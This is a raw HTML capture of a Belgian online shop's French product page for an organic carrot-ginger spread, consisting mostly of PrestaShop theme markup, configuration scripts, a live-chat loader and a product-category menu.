

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/sale/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html
body_size: 28041
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/fr/sale/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html">

  <title>Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)</title>
  <meta name="description" content="la vache qui regarde passer les trains">
  <meta name="keywords" content="la vache qui regarde passer les trains">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/sale/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/zout/1851-vinaigrette-moutarde-190-ml-la-vache-qui-regarde-passer-les-trains-4008164726169.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 1851;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)","description":"la vache qui regarde passer les trains","keywords":"la vache qui regarde passer les trains","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1851":true,"product-Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)":true,"product-id-category-120":true,"product-id-manufacturer-130":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/sale\/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authentification","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/sale\/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/zout\/1851-vinaigrette-moutarde-190-ml-la-vache-qui-regarde-passer-les-trains-4008164726169.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"BIO","url":"https:\/\/www.panierdeloise.be\/fr\/81-bio"},{"title":"Sal\u00e9","url":"https:\/\/www.panierdeloise.be\/fr\/120-sale"},{"title":"Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)","url":"https:\/\/www.panierdeloise.be\/fr\/sale\/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765232464,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/fr/sale/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html">
  <meta property="og:title" content="Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="la vache qui regarde passer les trains">
  <meta property="og:image" content="https://www.panierdeloise.be/8671-large_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg">
      <meta property="product:pretax_price:amount" content="3.584906">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="3.8">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.400000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-1851 product-tartinade-carotte-gingembre-bio-190-g-la-vache-qui-regarde-passer-les-trains- product-id-category-120 product-id-manufacturer-130 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/belgische-artisanale-bio-producten-made-in-belgium" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
